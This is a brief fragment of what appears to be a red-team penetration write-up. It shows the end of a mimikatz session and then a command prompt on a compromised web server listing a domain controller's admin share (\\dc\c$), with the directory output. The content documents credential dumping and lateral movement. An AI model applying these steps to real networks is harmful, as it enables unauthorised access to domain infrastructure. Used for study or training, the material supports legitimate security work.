 mimikatz # exit
Bye!
C:\phpstudy_pro\WWW\www.webhack123.com>dir \\dc\c$
dir \\dc\c$
 Volume in drive \\dc\c$ has no label.
 Volume Serial Number is CAB6-06F3
 Directory of \\dc\c$
2009/07/14  11:20    <DIR>          PerfLogs
2020/06/19  17:57    <DIR>          Program Files
2020/06/19  17:57    <DIR>          Program Files (x86)
2020/06/20  00:25    <DIR>          Users
2020/11/15  10:19    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  32,208,801,792 bytes free
C:\phpstudy_pro\WWW\www.webhack123.com>
渗透攻击红队